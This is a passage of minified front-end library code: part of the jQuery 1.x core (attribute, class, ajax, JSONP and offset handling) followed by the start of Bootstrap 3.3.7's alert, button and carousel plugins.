<link/><table></table><a href='/a'>a</a><input type='checkbox'/>",i=t.getElementsByTagName("a")[0],n=fe.createElement("select"),a=n.appendChild(fe.createElement("option")),e=t.getElementsByTagName("input")[0],i.style.cssText="top:1px",ne.getSetAttribute="t"!==t.className,ne.style=/top/.test(i.getAttribute("style")),ne.hrefNormalized="/a"===i.getAttribute("href"),ne.checkOn=!!e.value,ne.optSelected=a.selected,ne.enctype=!!fe.createElement("form").enctype,n.disabled=!0,ne.optDisabled=!a.disabled,e=fe.createElement("input"),e.setAttribute("value",""),ne.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),ne.radioValue="t"===e.value}();var bt=/\r/g;ae.fn.extend({val:function(e){var t,n,i,a=this[0];{if(arguments.length)return i=ae.isFunction(e),this.each(function(n){var a;1===this.nodeType&&(a=i?e.call(this,n,ae(this).val()):e,null==a?a="":"number"==typeof a?a+="":ae.isArray(a)&&(a=ae.map(a,function(e){return null==e?"":e+""})),t=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))});if(a)return t=ae.valHooks[a.type]||ae.valHooks[a.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:(n=a.value,"string"==typeof n?n.replace(bt,""):null==n?"":n)}}}),ae.extend({valHooks:{option:{get:function(e){var t=ae.find.attr(e,"value");return null!=t?t:ae.trim(ae.text(e))}},select:{get:function(e){for(var t,n,i=e.options,a=e.selectedIndex,r="select-one"===e.type||a<0,o=r?null:[],s=r?a+1:i.length,l=a<0?s:r?a:0;l<s;l++)if(n=i[l],(n.selected||l===a)&&(ne.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),r)return t;o.push(t)}return o},set:function(e,t){for(var n,i,a=e.options,r=ae.makeArray(t),o=a.length;o--;)if(i=a[o],ae.inArray(ae.valHooks.option.get(i),r)>=0)try{i.selected=n=!0}catch(s){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),a}}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]={set:function(e,t){if(ae.isArray(t))return e.checked=ae.inArray(ae(e).val(),t)>=0}},ne.checkOn||(ae.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt,St,Tt=ae.expr.attrHandle,Ct=/^(?:checked|selected)$/i,Et=ne.getSetAttribute,kt=ne.input;ae.fn.extend({attr:function(e,t){return De(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})}}),ae.extend({attr:function(e,t,n){var i,a,r=e.nodeType;if(e&&3!==r&&8!==r&&2!==r)return typeof e.getAttribute===Te?ae.prop(e,t,n):(1===r&&ae.isXMLDoc(e)||(t=t.toLowerCase(),i=ae.attrHooks[t]||(ae.expr.match.bool.test(t)?St:xt)),void 0===n?i&&"get"in i&&null!==(a=i.get(e,t))?a:(a=ae.find.attr(e,t),null==a?void 0:a):null!==n?i&&"set"in i&&void 0!==(a=i.set(e,n,t))?a:(e.setAttribute(t,n+""),n):void ae.removeAttr(e,t))},removeAttr:function(e,t){var n,i,a=0,r=t&&t.match(we);if(r&&1===e.nodeType)for(;n=r[a++];)i=ae.propFix[n]||n,ae.expr.match.bool.test(n)?kt&&Et||!Ct.test(n)?e[i]=!1:e[ae.camelCase("default-"+n)]=e[i]=!1:ae.attr(e,n,""),e.removeAttribute(Et?n:i)},attrHooks:{type:{set:function(e,t){if(!ne.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),St={set:function(e,t,n){return t===!1?ae.removeAttr(e,n):kt&&Et||!Ct.test(n)?e.setAttribute(!Et&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},ae.each(ae.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Tt[t]||ae.find.attr;Tt[t]=kt&&Et||!Ct.test(t)?function(e,t,i){var a,r;return i||(r=Tt[t],Tt[t]=a,a=null!=n(e,t,i)?t.toLowerCase():null,Tt[t]=r),a}:function(e,t,n){if(!n)return e[ae.camelCase("default-"+t)]?t.toLowerCase():null}}),kt&&Et||(ae.attrHooks.value={set:function(e,t,n){return ae.nodeName(e,"input")?void(e.defaultValue=t):xt&&xt.set(e,t,n)}}),Et||(xt={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},Tt.id=Tt.name=Tt.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},ae.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:xt.set},ae.attrHooks.contenteditable={set:function(e,t,n){xt.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),ne.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var It=/^(?:input|select|textarea|button|object)$/i,Mt=/^(?:a|area)$/i;ae.fn.extend({prop:function(e,t){return De(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(t){}})}}),ae.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(e,t,n){var i,a,r,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return r=1!==o||!ae.isXMLDoc(e),r&&(t=ae.propFix[t]||t,a=ae.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(i=a.set(e,n,t))?i:e[t]=n:a&&"get"in a&&null!==(i=a.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=ae.find.attr(e,"tabindex");return t?parseInt(t,10):It.test(e.nodeName)||Mt.test(e.nodeName)&&e.href?0:-1}}}}),ne.hrefNormalized||ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ne.optSelected||(ae.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),ae.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ae.propFix[this.toLowerCase()]=this}),ne.enctype||(ae.propFix.enctype="encoding");var Dt=/[\t\r\n\f]/g;ae.fn.extend({addClass:function(e){var t,n,i,a,r,o,s=0,l=this.length,d="string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(d)for(t=(e||"").match(we)||[];s<l;s++)if(n=this[s],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Dt," "):" ")){for(r=0;a=t[r++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");o=ae.trim(i),n.className!==o&&(n.className=o)}return this},removeClass:function(e){var t,n,i,a,r,o,s=0,l=this.length,d=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(d)for(t=(e||"").match(we)||[];s<l;s++)if(n=this[s],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Dt," "):"")){for(r=0;a=t[r++];)for(;i.indexOf(" "+a+" ")>=0;)i=i.replace(" "+a+" "," ");o=e?ae.trim(i):"",n.className!==o&&(n.className=o)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ae.isFunction(e)?this.each(function(n){ae(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var t,i=0,a=ae(this),r=e.match(we)||[];t=r[i++];)a.hasClass(t)?a.removeClass(t):a.addClass(t);else n!==Te&&"boolean"!==n||(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||e===!1?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Dt," ").indexOf(t)>=0)return!0;return!1}}),ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ae.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var zt=ae.now(),At=/\?/,_t=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ae.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,a=ae.trim(t+"");return a&&!ae.trim(a.replace(_t,function(e,t,a,r){return n&&t&&(i=0),0===i?e:(n=a||t,i+=!r-!a,"")}))?Function("return "+a)():ae.error("Invalid JSON: "+t)},ae.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new DOMParser,n=i.parseFromString(t,"text/xml")):(n=new ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(a){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+t),n};var Nt,Bt,Lt=/#.*$/,Pt=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ht=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,$t=/^(?:GET|HEAD)$/,Rt=/^\/\//,Wt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,jt={},qt={},Ft="*/".concat("*");try{Bt=location.href}catch(Xt){Bt=fe.createElement("a"),Bt.href="",Bt=Bt.href}Nt=Wt.exec(Bt.toLowerCase())||[],ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Bt,type:"GET",isLocal:Ht.test(Nt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?W(W(e,ae.ajaxSettings),t):W(ae.ajaxSettings,e)},ajaxPrefilter:$(jt),ajaxTransport:$(qt),ajax:function(e,t){function n(e,t,n,i){var a,c,v,y,b,S=t;2!==w&&(w=2,s&&clearTimeout(s),d=void 0,o=i||"",x.readyState=e>0?4:0,a=e>=200&&e<300||304===e,n&&(y=j(u,x,n)),y=q(u,y,x,a),a?(u.ifModified&&(b=x.getResponseHeader("Last-Modified"),b&&(ae.lastModified[r]=b),b=x.getResponseHeader("etag"),b&&(ae.etag[r]=b)),204===e||"HEAD"===u.type?S="nocontent":304===e?S="notmodified":(S=y.state,c=y.data,v=y.error,a=!v)):(v=S,!e&&S||(S="error",e<0&&(e=0))),x.status=e,x.statusText=(t||S)+"",a?f.resolveWith(p,[c,S,x]):f.rejectWith(p,[x,S,v]),x.statusCode(g),g=void 0,l&&h.trigger(a?"ajaxSuccess":"ajaxError",[x,u,a?c:v]),m.fireWith(p,[x,S]),l&&(h.trigger("ajaxComplete",[x,u]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,a,r,o,s,l,d,c,u=ae.ajaxSetup({},t),p=u.context||u,h=u.context&&(p.nodeType||p.jquery)?ae(p):ae.event,f=ae.Deferred(),m=ae.Callbacks("once memory"),g=u.statusCode||{},v={},y={},w=0,b="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!c)for(c={};t=Ot.exec(o);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return w||(u.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)g[t]=[g[t],e[t]];else x.always(e[x.status]);return this},abort:function(e){var t=e||b;return d&&d.abort(t),n(0,t),this}};if(f.promise(x).complete=m.add,x.success=x.done,x.error=x.fail,u.url=((e||u.url||Bt)+"").replace(Lt,"").replace(Rt,Nt[1]+"//"),u.type=t.method||t.type||u.method||u.type,u.dataTypes=ae.trim(u.dataType||"*").toLowerCase().match(we)||[""],null==u.crossDomain&&(i=Wt.exec(u.url.toLowerCase()),u.crossDomain=!(!i||i[1]===Nt[1]&&i[2]===Nt[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(Nt[3]||("http:"===Nt[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=ae.param(u.data,u.traditional)),R(jt,u,t,x),2===w)return x;l=ae.event&&u.global,l&&0===ae.active++&&ae.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!$t.test(u.type),r=u.url,u.hasContent||(u.data&&(r=u.url+=(At.test(r)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=Pt.test(r)?r.replace(Pt,"$1_="+zt++):r+(At.test(r)?"&":"?")+"_="+zt++)),u.ifModified&&(ae.lastModified[r]&&x.setRequestHeader("If-Modified-Since",ae.lastModified[r]),ae.etag[r]&&x.setRequestHeader("If-None-Match",ae.etag[r])),(u.data&&u.hasContent&&u.contentType!==!1||t.contentType)&&x.setRequestHeader("Content-Type",u.contentType),x.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+Ft+"; q=0.01":""):u.accepts["*"]);for(a in u.headers)x.setRequestHeader(a,u.headers[a]);if(u.beforeSend&&(u.beforeSend.call(p,x,u)===!1||2===w))return x.abort();b="abort";for(a in{success:1,error:1,complete:1})x[a](u[a]);if(d=R(qt,u,t,x)){x.readyState=1,l&&h.trigger("ajaxSend",[x,u]),u.async&&u.timeout>0&&(s=setTimeout(function(){x.abort("timeout")},u.timeout));try{w=1,d.send(v,n)}catch(S){if(!(w<2))throw S;n(-1,S)}}else n(-1,"No Transport");return x},getJSON:function(e,t,n){return ae.get(e,t,n,"json")},getScript:function(e,t){return ae.get(e,void 0,t,"script")}}),ae.each(["get","post"],function(e,t){ae[t]=function(e,n,i,a){return ae.isFunction(n)&&(a=a||i,i=n,n=void 0),ae.ajax({url:e,type:t,dataType:a,data:n,success:i})}}),ae._evalUrl=function(e){return ae.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},ae.fn.extend({wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ae.isFunction(e)?this.each(function(t){ae(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ae(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(n){ae(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()}}),ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ne.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)};var Yt=/%20/g,Gt=/\[\]$/,Ut=/\r?\n/g,Vt=/^(?:submit|button|image|reset|file)$/i,Kt=/^(?:input|select|textarea|keygen)/i;ae.param=function(e,t){var n,i=[],a=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){a(this.name,this.value)});else for(n in e)F(n,e[n],t,a);return i.join("&").replace(Yt,"+")},ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Kt.test(this.nodeName)&&!Vt.test(e)&&(this.checked||!ze.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(Ut,"\r\n")}}):{name:t.name,value:n.replace(Ut,"\r\n")}}).get()}}),ae.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&X()||Y()}:X;var Qt=0,Jt={},Zt=ae.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Jt)Jt[e](void 0,!0)}),ne.cors=!!Zt&&"withCredentials"in Zt,Zt=ne.ajax=!!Zt,Zt&&ae.ajaxTransport(function(e){if(!e.crossDomain||ne.cors){var t;return{send:function(n,i){var a,r=e.xhr(),o=++Qt;if(r.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)r[a]=e.xhrFields[a];e.mimeType&&r.overrideMimeType&&r.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(a in n)void 0!==n[a]&&r.setRequestHeader(a,n[a]+"");r.send(e.hasContent&&e.data||null),t=function(n,a){var s,l,d;if(t&&(a||4===r.readyState))if(delete Jt[o],t=void 0,r.onreadystatechange=ae.noop,a)4!==r.readyState&&r.abort();else{d={},s=r.status,"string"==typeof r.responseText&&(d.text=r.responseText);try{l=r.statusText}catch(c){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=d.text?200:404}d&&i(s,l,d,r.getAllResponseHeaders())},e.async?4===r.readyState?setTimeout(t):r.onreadystatechange=Jt[o]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=fe.head||ae("head")[0]||fe.documentElement;return{send:function(i,a){t=fe.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||a(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var en=[],tn=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||ae.expando+"_"+zt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(t,n,i){var a,r,o,s=t.jsonp!==!1&&(tn.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return a=t.jsonpCallback=ae.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(tn,"$1"+a):t.jsonp!==!1&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+a),t.converters["script json"]=function(){return o||ae.error(a+" was not called"),o[0]},t.dataTypes[0]="json",r=e[a],e[a]=function(){o=arguments},i.always(function(){e[a]=r,t[a]&&(t.jsonpCallback=n.jsonpCallback,en.push(a)),o&&ae.isFunction(r)&&r(o[0]),o=r=void 0}),"script"}),ae.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||fe;var i=ue.exec(e),a=!n&&[];return i?[t.createElement(i[1])]:(i=ae.buildFragment([e],t,a),a&&a.length&&ae(a).remove(),ae.merge([],i.childNodes))};var nn=ae.fn.load;ae.fn.load=function(e,t,n){if("string"!=typeof e&&nn)return nn.apply(this,arguments);var i,a,r,o=this,s=e.indexOf(" ");return s>=0&&(i=ae.trim(e.slice(s,e.length)),e=e.slice(0,s)),ae.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),o.length>0&&ae.ajax({url:e,type:r,dataType:"html",data:t}).done(function(e){a=arguments,o.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).complete(n&&function(e,t){o.each(n,a||[e.responseText,t,e])}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length};var an=e.document.documentElement;ae.offset={setOffset:function(e,t,n){var i,a,r,o,s,l,d,c=ae.css(e,"position"),u=ae(e),p={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=ae.css(e,"top"),l=ae.css(e,"left"),d=("absolute"===c||"fixed"===c)&&ae.inArray("auto",[r,l])>-1,d?(i=u.position(),o=i.top,a=i.left):(o=parseFloat(r)||0,a=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(p.top=t.top-s.top+o),null!=t.left&&(p.left=t.left-s.left+a),"using"in t?t.using.call(e,p):u.css(p)}},ae.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},a=this[0],r=a&&a.ownerDocument;if(r)return t=r.documentElement,ae.contains(t,a)?(typeof a.getBoundingClientRect!==Te&&(i=a.getBoundingClientRect()),n=G(r),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===ae.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(i,"marginTop",!0),left:t.left-n.left-ae.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||an;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||an})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);ae.fn[e]=function(i){return De(this,function(e,i,a){var r=G(e);return void 0===a?r?t in r?r[t]:r.document.documentElement[i]:e[i]:void(r?r.scrollTo(n?ae(r).scrollLeft():a,n?a:ae(r).scrollTop()):e[i]=a)},e,i,arguments.length,null)}}),ae.each(["top","left"],function(e,t){ae.cssHooks[t]=k(ne.pixelPosition,function(e,n){if(n)return n=tt(e,t),it.test(n)?ae(e).position()[t]+"px":n})}),ae.each({Height:"height",Width:"width"},function(e,t){ae.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){ae.fn[i]=function(i,a){var r=arguments.length&&(n||"boolean"!=typeof i),o=n||(i===!0||a===!0?"margin":"border");return De(this,function(t,n,i){var a;return ae.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,
Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?ae.css(t,n,o):ae.style(t,n,i,o)},t,r?i:void 0,r,null)}})}),ae.fn.size=function(){return this.length},ae.fn.andSelf=ae.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ae});var rn=e.jQuery,on=e.$;return ae.noConflict=function(t){return e.$===ae&&(e.$=on),t&&e.jQuery===ae&&(e.jQuery=rn),ae},typeof t===Te&&(e.jQuery=e.$=ae),ae}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(e){"use strict";var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(e){"use strict";function t(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}e.fn.emulateTransitionEnd=function(t){var n=!1,i=this;e(this).one("bsTransitionEnd",function(){n=!0});var a=function(){n||e(i).trigger(e.support.transition.end)};return setTimeout(a,t),this},e(function(){e.support.transition=t(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var n=e(this),a=n.data("bs.alert");a||n.data("bs.alert",a=new i(this)),"string"==typeof t&&a[t].call(n)})}var n='[data-dismiss="alert"]',i=function(t){e(t).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(t){function n(){o.detach().trigger("closed.bs.alert").remove()}var a=e(this),r=a.attr("data-target");r||(r=a.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,""));var o=e("#"===r?[]:r);t&&t.preventDefault(),o.length||(o=a.closest(".alert")),o.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),e.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var a=e.fn.alert;e.fn.alert=t,e.fn.alert.Constructor=i,e.fn.alert.noConflict=function(){return e.fn.alert=a,this},e(document).on("click.bs.alert.data-api",n,i.prototype.close)}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.button"),r="object"==typeof t&&t;a||i.data("bs.button",a=new n(this,r)),"toggle"==t?a.toggle():t&&a.setState(t)})}var n=function(t,i){this.$element=e(t),this.options=e.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var n="disabled",i=this.$element,a=i.is("input")?"val":"html",r=i.data();t+="Text",null==r.resetText&&i.data("resetText",i[a]()),setTimeout(e.proxy(function(){i[a](null==r[t]?this.options[t]:r[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),e&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=e.fn.button;e.fn.button=t,e.fn.button.Constructor=n,e.fn.button.noConflict=function(){return e.fn.button=i,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=e(n.target).closest(".btn");t.call(i,"toggle"),e(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.carousel"),r=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),o="string"==typeof t?t:r.slide;a||i.data("bs.carousel",a=new n(this,r)),"number"==typeof t?a.to(t):o?a[o]():r.interval&&a.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in 